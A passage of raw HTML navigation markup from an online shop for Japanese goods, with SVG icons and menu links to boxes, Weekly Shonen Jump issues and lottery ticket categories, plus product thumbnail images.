16-.1c.035-.036.071-.075.1-.115s.063-.082.092-.125.054-.087.079-.133.046-.092.066-.14a1.471,1.471,0,0,0,.052-.145c.015-.05.028-.1.038-.15s.018-.1.024-.153.007-.1.007-.155S30.743,16.125,30.738,16.073Z" fill="#1d71b8"/><polygon points="6.37 6.543 7.871 8.613 10.337 8.526 8.935 10.621 9.815 13.042 7.448 12.267 5.525 13.85 5.465 11.275 3.396 9.833 5.726 9.017 6.37 6.543" fill="#1d71b8"/><polygon points="31.977 1.765 33.069 4.976 36.325 5.89 33.619 7.929 33.756 11.321 30.991 9.369 27.82 10.551 28.817 7.306 26.721 4.645 30.102 4.591 31.977 1.765" fill="#1d71b8"/><rect x="22.223" y="25.669" width="5.101" fill="none"/><polygon points="25.018 27.666 27.385 32.665 32.71 33.482 28.843 37.355 29.735 42.843 24.978 40.238 20.205 42.813 21.132 37.33 17.289 33.433 22.62 32.65 25.018 27.666" fill="#1d71b8"/><path d="M45.752,12.47c-.006-.051-.014-.1-.023-.153s-.024-.1-.038-.15-.033-.1-.053-.146-.042-.1-.066-.14-.051-.09-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.068-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065-.1-.038-.145-.053-.1-.027-.151-.037-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024s-.1.023-.15.037a1.5,1.5,0,0,0-.146.053c-.048.019-.094.042-.139.065s-.091.052-.134.08-.084.059-.124.092-.079.068-.116.1-.072.076-.1.116a1.243,1.243,0,0,0-.092.124c-.029.044-.055.088-.079.133s-.046.093-.066.14-.037.1-.053.146-.027.1-.038.15-.018.1-.023.153-.007.1-.007.156,0,.1.007.155.014.1.023.153.023.1.038.15.033.1.053.145.042.1.066.14a1.259,1.259,0,0,0,.079.133,1.384,1.384,0,0,0,.092.125,1.485,1.485,0,0,0,.22.219,1.541,1.541,0,0,0,.124.093,1.274,1.274,0,0,0,.134.079c.045.024.091.046.139.066s.1.037.146.052a1.267,1.267,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.39,1.39,0,0,0,.151-.038c.048-.015.1-.033.145-.052s.094-.042.14-.066.09-.051.133-.079a1.541,1.541,0,0,0,.124-.093,1.485,1.485,0,0,0,.22-.219c.033-.04.063-.082.092-.125a1.456,1.456,0,0,0,.079-.133c.024-.045.046-.092.066-.14s.037-.1.053-.145.027-.1.038-.15.017-.1.023-.153.007-.1.007-.155S45.757,12.521,45.752,12.47Z" fill="#1d71b8"/><path d="M22.152,20.426a.787.787,0,0,0,1.152-.457l.2-.7A14.756,14.756,0,0,0,22.181,8.518,1.044,1.044,0,0,0,20.9,7.952a.761.761,0,0,0-.139.08.927.927,0,0,0-.182,1.19,12.616,12.616,0,0,1,1.133,9.19l-.2.7A1.172,1.172,0,0,0,22.152,20.426Z" fill="#1d71b8"/><path d="M49.539,16.306a1.585,1.585,0,0,0-2.234,0l-6.2,6.2H8.9l-6.2-6.2A1.58,1.58,0,0,0,.461,18.54L6.418,24.5V44.506A5.5,5.5,0,0,0,11.912,50H38.6a5.5,5.5,0,0,0,5.494-5.494V24.17a1.512,1.512,0,0,0-.017-.165l5.465-5.465A1.583,1.583,0,0,0,49.539,16.306Zm-8.608,28.2h0A2.337,2.337,0,0,1,38.6,46.841H11.912a2.337,2.337,0,0,1-2.334-2.334V25.669H40.931Z" fill="#1d71b8"/></svg> <a href="/fr/boxes-a-composer" alt="Boxes à composer">Boxes à composer</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Jeudi 15 Janvier</span></div><div class="vlsmegaline_voir"> <a href="/fr/boxes-a-composer"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90838-small_default/chibibox-automne-2025-grande.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90838-small_default/chibibox-automne-2025-grande.jpg" alt="ChibiBox Automne 2025 (Grande)" data-full-size-image-url="https://chibi-akihabara.com/90838-large_default/chibibox-automne-2025-grande.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90837-small_default/chibibox-automne-2025-petite.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90837-small_default/chibibox-automne-2025-petite.jpg" alt="ChibiBox Automne 2025 (Petite)" data-full-size-image-url="https://chibi-akihabara.com/90837-large_default/chibibox-automne-2025-petite.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90836-small_default/chibibox-automne-2025-grande.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90836-small_default/chibibox-automne-2025-grande.jpg" alt="ChibiBox Automne 2025 (Grande)" data-full-size-image-url="https://chibi-akihabara.com/90836-large_default/chibibox-automne-2025-grande.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90698-small_default/chibibox-automne-2025-maxi.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90698-small_default/chibibox-automne-2025-maxi.jpg" alt="ChibiBox Automne 2025 (Maxi)" data-full-size-image-url="https://chibi-akihabara.com/90698-large_default/chibibox-automne-2025-maxi.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90626-small_default/chibibox-automne-2025-maxi.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90626-small_default/chibibox-automne-2025-maxi.jpg" alt="ChibiBox Automne 2025 (Maxi)" data-full-size-image-url="https://chibi-akihabara.com/90626-large_default/chibibox-automne-2025-maxi.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90511-small_default/chibibox-automne-2025-petite.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90511-small_default/chibibox-automne-2025-petite.jpg" alt="ChibiBox Automne 2025 (Petite)" data-full-size-image-url="https://chibi-akihabara.com/90511-large_default/chibibox-automne-2025-petite.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90509-small_default/chibibox-automne-2025-maxi.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90509-small_default/chibibox-automne-2025-maxi.jpg" alt="ChibiBox Automne 2025 (Maxi)" data-full-size-image-url="https://chibi-akihabara.com/90509-large_default/chibibox-automne-2025-maxi.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90508-small_default/chibibox-automne-2025-maxi.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90508-small_default/chibibox-automne-2025-maxi.jpg" alt="ChibiBox Automne 2025 (Maxi)" data-full-size-image-url="https://chibi-akihabara.com/90508-large_default/chibibox-automne-2025-maxi.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90507-small_default/chibibox-automne-2025-petite.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90507-small_default/chibibox-automne-2025-petite.jpg" alt="ChibiBox Automne 2025 (Petite)" data-full-size-image-url="https://chibi-akihabara.com/90507-large_default/chibibox-automne-2025-petite.jpg"> </a></div></div></div><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_box" data-name="svg_box" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M16.62,18.449C16.18,12,14.768,6.266,12.744,2.724l-.423-.74c-.295-.516-.688-.282-.877.523A3.87,3.87,0,0,0,11.636,4.9l.423.74c1.73,3.028,2.938,7.927,3.313,13.442.057.833.324,1.416.623,1.416a.254.254,0,0,0,.117-.03C16.456,20.292,16.684,19.389,16.62,18.449Z" fill="#1d71b8"/><path d="M43.325,3.791c-.241-.762-.74-.984-1.116-.5l-.538.7c-2.577,3.353-4.375,8.777-4.934,14.883-.082.89.208,1.746.646,1.911a.418.418,0,0,0,.149.028c.381,0,.721-.551.793-1.34.478-5.22,2.015-9.857,4.218-12.723l.538-.7A2.8,2.8,0,0,0,43.325,3.791Z" fill="#1d71b8"/><path d="M20.678,2.528c-.006-.05-.014-.1-.024-.152a1.515,1.515,0,0,0-.038-.151c-.015-.048-.032-.1-.052-.145a1.512,1.512,0,0,0-.067-.141q-.036-.068-.078-.132a1.285,1.285,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.072-.116-.1-.082-.063-.124-.091-.088-.056-.133-.08-.093-.046-.14-.065-.1-.038-.146-.053-.1-.027-.15-.038-.1-.018-.153-.023a1.47,1.47,0,0,0-.311,0c-.051,0-.1.014-.153.023a1.43,1.43,0,0,0-.15.038,1.406,1.406,0,0,0-.146.053c-.048.019-.094.042-.14.065a1.378,1.378,0,0,0-.133.08c-.042.028-.085.059-.125.091s-.078.069-.115.1-.072.076-.105.116a1.411,1.411,0,0,0-.091.124,1.484,1.484,0,0,0-.079.132c-.024.046-.046.093-.067.141s-.036.1-.052.145a1.515,1.515,0,0,0-.038.151c-.01.05-.018.1-.023.152s-.008.1-.008.156,0,.1.008.155.013.1.023.154.023.1.038.149.033.1.052.146.043.1.067.14a1.354,1.354,0,0,0,.079.132,1.443,1.443,0,0,0,.091.126c.033.04.069.079.105.115s.075.071.115.1.083.064.125.093.087.054.133.078a1.5,1.5,0,0,0,.14.067,1.4,1.4,0,0,0,.146.051,1.062,1.062,0,0,0,.15.038,1.313,1.313,0,0,0,.153.023,1.563,1.563,0,0,0,.464-.023,1.136,1.136,0,0,0,.15-.038c.049-.014.1-.032.146-.051s.094-.042.14-.067.089-.05.133-.078.084-.061.124-.093.079-.068.116-.1.071-.075.1-.115a1.453,1.453,0,0,0,.092-.126c.028-.042.054-.087.078-.132a1.489,1.489,0,0,0,.119-.286c.015-.049.028-.1.038-.149s.018-.1.024-.154.007-.1.007-.155S20.683,2.58,20.678,2.528Z" fill="#1d71b8"/><path d="M30.738,16.073q-.009-.077-.024-.153c-.01-.05-.023-.1-.038-.15s-.032-.1-.052-.146-.042-.1-.066-.14-.051-.089-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065a1.338,1.338,0,0,0-.146-.052c-.049-.015-.1-.028-.15-.038s-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024a1.43,1.43,0,0,0-.15.038,1.2,1.2,0,0,0-.146.052c-.048.019-.094.042-.14.065s-.09.052-.133.08-.084.059-.125.092-.078.069-.115.1-.072.076-.1.116a1.411,1.411,0,0,0-.091.124c-.029.044-.055.088-.079.133s-.046.093-.067.14-.036.1-.052.146-.028.1-.038.15-.018.1-.023.153-.008.1-.008.156,0,.1.008.155.013.1.023.153.023.1.038.15.033.1.052.145.043.095.067.14a1.259,1.259,0,0,0,.079.133c.028.043.059.085.091.125s.069.079.1.115a1.4,1.4,0,0,0,.115.1c.041.033.083.065.125.093a1.369,1.369,0,0,0,.133.079c.046.024.092.046.14.066s.1.037.146.052a1.219,1.219,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.318,1.318,0,0,0,.15-.038c.049-.015.1-.033.146-.052s.094-.042.14-.066.089-.05.133-.079a1.541,1.541,0,0,0,.124-.093,1.414,1.414,0,0,0,.116-.1c.035-.036.071-.075.1-.115s.063-.082.092-.125.054-.087.079-.133.046-.092.066-.14a1.471,1.471,0,0,0,.052-.145c.015-.05.028-.1.038-.15s.018-.1.024-.153.007-.1.007-.155S30.743,16.125,30.738,16.073Z" fill="#1d71b8"/><polygon points="6.37 6.543 7.871 8.613 10.337 8.526 8.935 10.621 9.815 13.042 7.448 12.267 5.525 13.85 5.465 11.275 3.396 9.833 5.726 9.017 6.37 6.543" fill="#1d71b8"/><polygon points="31.977 1.765 33.069 4.976 36.325 5.89 33.619 7.929 33.756 11.321 30.991 9.369 27.82 10.551 28.817 7.306 26.721 4.645 30.102 4.591 31.977 1.765" fill="#1d71b8"/><rect x="22.223" y="25.669" width="5.101" fill="none"/><polygon points="25.018 27.666 27.385 32.665 32.71 33.482 28.843 37.355 29.735 42.843 24.978 40.238 20.205 42.813 21.132 37.33 17.289 33.433 22.62 32.65 25.018 27.666" fill="#1d71b8"/><path d="M45.752,12.47c-.006-.051-.014-.1-.023-.153s-.024-.1-.038-.15-.033-.1-.053-.146-.042-.1-.066-.14-.051-.09-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.068-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065-.1-.038-.145-.053-.1-.027-.151-.037-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024s-.1.023-.15.037a1.5,1.5,0,0,0-.146.053c-.048.019-.094.042-.139.065s-.091.052-.134.08-.084.059-.124.092-.079.068-.116.1-.072.076-.1.116a1.243,1.243,0,0,0-.092.124c-.029.044-.055.088-.079.133s-.046.093-.066.14-.037.1-.053.146-.027.1-.038.15-.018.1-.023.153-.007.1-.007.156,0,.1.007.155.014.1.023.153.023.1.038.15.033.1.053.145.042.1.066.14a1.259,1.259,0,0,0,.079.133,1.384,1.384,0,0,0,.092.125,1.485,1.485,0,0,0,.22.219,1.541,1.541,0,0,0,.124.093,1.274,1.274,0,0,0,.134.079c.045.024.091.046.139.066s.1.037.146.052a1.267,1.267,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.39,1.39,0,0,0,.151-.038c.048-.015.1-.033.145-.052s.094-.042.14-.066.09-.051.133-.079a1.541,1.541,0,0,0,.124-.093,1.485,1.485,0,0,0,.22-.219c.033-.04.063-.082.092-.125a1.456,1.456,0,0,0,.079-.133c.024-.045.046-.092.066-.14s.037-.1.053-.145.027-.1.038-.15.017-.1.023-.153.007-.1.007-.155S45.757,12.521,45.752,12.47Z" fill="#1d71b8"/><path d="M22.152,20.426a.787.787,0,0,0,1.152-.457l.2-.7A14.756,14.756,0,0,0,22.181,8.518,1.044,1.044,0,0,0,20.9,7.952a.761.761,0,0,0-.139.08.927.927,0,0,0-.182,1.19,12.616,12.616,0,0,1,1.133,9.19l-.2.7A1.172,1.172,0,0,0,22.152,20.426Z" fill="#1d71b8"/><path d="M49.539,16.306a1.585,1.585,0,0,0-2.234,0l-6.2,6.2H8.9l-6.2-6.2A1.58,1.58,0,0,0,.461,18.54L6.418,24.5V44.506A5.5,5.5,0,0,0,11.912,50H38.6a5.5,5.5,0,0,0,5.494-5.494V24.17a1.512,1.512,0,0,0-.017-.165l5.465-5.465A1.583,1.583,0,0,0,49.539,16.306Zm-8.608,28.2h0A2.337,2.337,0,0,1,38.6,46.841H11.912a2.337,2.337,0,0,1-2.334-2.334V25.669H40.931Z" fill="#1d71b8"/></svg> <a href="https://chibi-akihabara.com/en/2141-predefined-boxes" alt="Predefined boxes">Predefined boxes</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span></span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/2141-predefined-boxes"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"></div></div></div></div> <a href="/en/1020-jump" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/1020-jump" data-megamenu="megamenu_10"><div class="chibi-wing"></div> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.031,9.5h-3.3V8.377a.972.972,0,0,0-.7-.97,27.326,27.326,0,0,0-6.988-.891c-3.877,0-9.159.872-13.065,4.846-3.876-4.013-9.2-4.846-13.064-4.846a27.326,27.326,0,0,0-6.988.891.971.971,0,0,0-.7.97V9.491H.969A.969.969,0,0,0,0,10.46V41.416a.967.967,0,0,0,1.444.843c.1-.048,9.789-5.35,23.319-1.938H25a1.009,1.009,0,0,0,.233,0c13.568-3.441,23.26,1.851,23.318,1.938A.97.97,0,0,0,50,41.426V10.47A.969.969,0,0,0,49.031,9.5ZM1.938,39.875V11.439H4.255V35.746a.969.969,0,0,0,.958.98.9.9,0,0,0,.156-.011,42.374,42.374,0,0,1,6.058-.484,25.136,25.136,0,0,1,8.276,1.25A35.63,35.63,0,0,0,1.938,39.875ZM11.427,34.3a42.643,42.643,0,0,0-5.273.339V9.142A26.71,26.71,0,0,1,11.9,8.5c3.624,0,8.625.833,12.1,4.749l.029,24.142C22.01,36.076,18.075,34.3,11.427,34.3Zm14.537-21.05C29.434,9.375,34.435,8.5,38.06,8.5a26.835,26.835,0,0,1,5.747.639v25.5a42.56,42.56,0,0,0-5.243-.348c-6.61,0-10.555,1.773-12.6,3.091ZM48.052,39.875a35.644,35.644,0,0,0-17.8-2.394,25.211,25.211,0,0,1,8.316-1.25,42.315,42.315,0,0,1,6.1.475.969.969,0,0,0,1.1-.813.91.91,0,0,0,.011-.156v-24.3h2.317Z" fill="#6f6e6e" stroke="#6f6e6e" stroke-miterlimit="10" stroke-width="0.5"/></svg> <span>Shonen Jump</span> </a><div class="vlsmegamenu vlsmegamenu_products vlsmegamenu_goodies" id="megamenu_10"><div class="vlskeywords"> <a href="/en/jump/9308-weekly-shonen-jump-n45.html" alt="Shonen Jump 45"> Shonen Jump 45 </a> <a href="/en/jump/9306-weekly-shonen-jump-n42.html" alt="Shonen Jump 42"> Shonen Jump 42 </a> <a href="/en/jump/9305-weekly-shonen-jump-n41.html" alt="Shonen Jump 41"> Shonen Jump 41 </a> <a href="/en/jump/9304-weekly-shonen-jump-n40.html" alt="Shonen Jump 40"> Shonen Jump 40 </a> <a href="/en/jump/9303-weekly-shonen-jump-n39.html" alt="Shonen Jump 39"> Shonen Jump 39 </a></div><div class="vlsarrivage_bigimage"> <a href="/en/1020-jump" alt="Shonen Jump n°45"> <img src="/modules/vlsmenus/images/5bb7fe60cc2329d35060f2e4cf5ef61ea252e212_bann-shonen-jump.jpg"> </a></div><div class="vlsarrivage"><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.031,9.5h-3.3V8.377a.972.972,0,0,0-.7-.97,27.326,27.326,0,0,0-6.988-.891c-3.877,0-9.159.872-13.065,4.846-3.876-4.013-9.2-4.846-13.064-4.846a27.326,27.326,0,0,0-6.988.891.971.971,0,0,0-.7.97V9.491H.969A.969.969,0,0,0,0,10.46V41.416a.967.967,0,0,0,1.444.843c.1-.048,9.789-5.35,23.319-1.938H25a1.009,1.009,0,0,0,.233,0c13.568-3.441,23.26,1.851,23.318,1.938A.97.97,0,0,0,50,41.426V10.47A.969.969,0,0,0,49.031,9.5ZM1.938,39.875V11.439H4.255V35.746a.969.969,0,0,0,.958.98.9.9,0,0,0,.156-.011,42.374,42.374,0,0,1,6.058-.484,25.136,25.136,0,0,1,8.276,1.25A35.63,35.63,0,0,0,1.938,39.875ZM11.427,34.3a42.643,42.643,0,0,0-5.273.339V9.142A26.71,26.71,0,0,1,11.9,8.5c3.624,0,8.625.833,12.1,4.749l.029,24.142C22.01,36.076,18.075,34.3,11.427,34.3Zm14.537-21.05C29.434,9.375,34.435,8.5,38.06,8.5a26.835,26.835,0,0,1,5.747.639v25.5a42.56,42.56,0,0,0-5.243-.348c-6.61,0-10.555,1.773-12.6,3.091ZM48.052,39.875a35.644,35.644,0,0,0-17.8-2.394,25.211,25.211,0,0,1,8.316-1.25,42.315,42.315,0,0,1,6.1.475.969.969,0,0,0,1.1-.813.91.91,0,0,0,.011-.156v-24.3h2.317Z" fill="#6f6e6e" stroke="#6f6e6e" stroke-miterlimit="10" stroke-width="0.5"/></svg> <a href="https://chibi-akihabara.com/en/1020-jump" alt="Jump">Jump</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span>Mardi 6 Février</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/1020-jump"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/jump/25955-bessatsu-corocoro-comic-fevrier-2021-4910038071209.html" alt=""> <img src="https://chibi-akihabara.com/72558-small_default/bessatsu-corocoro-comic-fevrier-2021.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72558-small_default/bessatsu-corocoro-comic-fevrier-2021.jpg" alt="copy of Bessatsu CoroCoro Comic - Février 2021" data-full-size-image-url="https://chibi-akihabara.com/72558-large_default/bessatsu-corocoro-comic-fevrier-2021.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/25952-weekly-shonen-jump-n3637-aout-2022-4910040110323.html" alt=""> <img src="https://chibi-akihabara.com/72553-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72553-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" alt="copy of Weekly Shōnen Jump N°39 - Septembre 2022." data-full-size-image-url="https://chibi-akihabara.com/72553-large_default/weekly-shonen-jump-n3637-aout-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/25951-weekly-shonen-jump-n3637-aout-2022-4910299320924.html" alt=""> <img src="https://chibi-akihabara.com/72551-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72551-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" alt="Weekly Shōnen Jump N°39 - Septembre 2022." data-full-size-image-url="https://chibi-akihabara.com/72551-large_default/weekly-shonen-jump-n3637-aout-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/25950-weekly-shonen-jump-n3637-aout-2022-4910299330923.html" alt=""> <img src="https://chibi-akihabara.com/72549-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72549-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" alt="Weekly Shōnen Jump N°40 - Septembre 2022." data-full-size-image-url="https://chibi-akihabara.com/72549-large_default/weekly-shonen-jump-n3637-aout-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/25949-weekly-shonen-jump-n3637-aout-2022-4910299340922.html" alt=""> <img src="https://chibi-akihabara.com/72547-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72547-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" alt="Weekly Shōnen Jump N°41 - Septembre 2022." data-full-size-image-url="https://chibi-akihabara.com/72547-large_default/weekly-shonen-jump-n3637-aout-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/22903-weekly-shonen-jump-n34-aout-2022-4910299320825.html" alt=""> <img src="https://chibi-akihabara.com/58926-small_default/weekly-shonen-jump-n34-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/58926-small_default/weekly-shonen-jump-n34-aout-2022.jpg" alt="Weekly Shōnen Jump N°34 - Août 2022." data-full-size-image-url="https://chibi-akihabara.com/58926-large_default/weekly-shonen-jump-n34-aout-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/22713-weekly-shonen-jump-n32-juillet-2022-4910299340724.html" alt=""> <img src="https://chibi-akihabara.com/58061-small_default/weekly-shonen-jump-n32-juillet-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/58061-small_default/weekly-shonen-jump-n32-juillet-2022.jpg" alt="Weekly Shōnen Jump N°32 - Juillet 2022." data-full-size-image-url="https://chibi-akihabara.com/58061-large_default/weekly-shonen-jump-n32-juillet-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/22712-weekly-shonen-jump-n31-juillet-2022-4910299330725.html" alt=""> <img src="https://chibi-akihabara.com/58060-small_default/weekly-shonen-jump-n31-juillet-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/58060-small_default/weekly-shonen-jump-n31-juillet-2022.jpg" alt="Weekly Shōnen Jump N°31 - Juillet 2022." data-full-size-image-url="https://chibi-akihabara.com/58060-large_default/weekly-shonen-jump-n31-juillet-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/21344-weekly-shonen-jump-n30-juillet-2022-4910299320726.html" alt=""> <img src="https://chibi-akihabara.com/53351-small_default/weekly-shonen-jump-n30-juillet-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/53351-small_default/weekly-shonen-jump-n30-juillet-2022.jpg" alt="Weekly Shōnen Jump N°30 - Juillet 2022." data-full-size-image-url="https://chibi-akihabara.com/53351-large_default/weekly-shonen-jump-n30-juillet-2022.jpg"> </a></div></div></div></div></div> <a href="/en/479-tickets-de-loteries" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/479-tickets-de-loteries" data-megamenu="megamenu_6"><div class="chibi-wing"></div> <svg id="svg_loteries" data-name="svg_loteries" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M43.816,12.521,42.78,13.557A4.481,4.481,0,1,1,36.443,7.22l1.036-1.036L31.3,0,0,31.3l6.184,6.184L7.22,36.443a4.481,4.481,0,1,1,6.337,6.337l-1.036,1.036L18.7,50,50,18.7ZM16.563,43.714A7.414,7.414,0,0,0,6.286,33.437L4.144,31.3,31.3,4.144l2.142,2.142A7.414,7.414,0,0,0,43.714,16.563L45.856,18.7,18.7,45.856Z" fill="#3aaa35"/><rect x="27.734" y="19.33" width="2.93" height="2.942" transform="translate(-6.156 26.739) rotate(-45)" fill="#3aaa35"/><rect x="23.574" y="15.169" width="2.93" height="2.942" transform="translate(-4.432 22.579) rotate(-45)" fill="#3aaa35"/><rect x="31.895" y="23.49" width="2.93" height="2.942" transform="translate(-7.879 30.9) rotate(-45)" fill="#3aaa35"/></svg> <span>Loteries</span> </a><div class="vlsmegamenu vlsmegamenu_products vlsmegamenu_goodies" id="megamenu_6"><div class="vlskeywords"></div><div class="vlsarrivage_bigimage"> <a href="/en/479-tickets-de-loteries" alt="Tickets de Loteries"> <img src="/modules/vlsmenus/images/3f234f352aeb43086b6eb57381e0425f35907b10_bann_loterie.jpg"> </a></div><div class="vlsarrivage"><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_loteries" data-name="svg_loteries" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M43.816,12.521,42.78,13.557A4.481,4.481,0,1,1,36.443,7.22l1.036-1.036L31.3,0,0,31.3l6.184,6.184L7.22,36.443a4.481,4.481,0,1,1,6.337,6.337l-1.036,1.036L18.7,50,50,18.7ZM16.563,43.714A7.414,7.414,0,0,0,6.286,33.437L4.144,31.3,31.3,4.144l2.142,2.142A7.414,7.414,0,0,0,43.714,16.563L45.856,18.7,18.7,45.856Z" fill="#3aaa35"/><rect x="27.734" y="19.33" width="2.93" height="2.942" transform="translate(-6.156 26.739) rotate(-45)" fill="#3aaa35"/><rect x="23.574" y="15.169" width="2.93" height="2.942" transform="translate(-4.432 22.579) rotate(-45)" fill="#3aaa35"/><rect x="31.895" y="23.49" width="2.93" height="2.942" transform="translate(-7.879 30.9) rotate(-45)" fill="#3aaa35"/></svg> <a href="https://chibi-akihabara.com/en/479-lottery-tickets" alt="Lottery tickets">Lottery tickets</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span></span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/479-lottery-tickets"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"></div></div><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path 